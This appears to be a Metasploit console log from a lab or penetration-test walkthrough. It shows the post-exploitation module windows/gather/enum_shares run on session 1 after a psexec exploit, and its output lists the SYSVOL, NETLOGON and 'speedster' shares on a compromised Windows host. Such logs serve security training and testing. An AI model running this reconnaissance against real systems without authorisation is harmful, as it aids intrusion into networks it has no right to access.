 msf5 exploit(windows/smb/psexec) > use 81
msf5 post(windows/gather/enum_shares) > show options
Module options (post/windows/gather/enum_shares):
Name Current Setting Required Description
---- --------------- -------- -----------
CURRENT true yes Enumerate currently configured shares
ENTERED true yes Enumerate Recently entered UNC Paths in the Run Dialog
RECENT true yes Enumerate Recently mapped shares
SESSION yes The session to run this module on.
msf5 post(windows/gather/enum_shares) > set session 1
session => 1
msf5 post(windows/gather/enum_shares) > run
[*] Running against session 1
[*] The following shares were found:
[*] Name: SYSVOL
[*]
[*] Name: NETLOGON
[*]
[*] Name: speedster
[*]
[*] Post module execution completed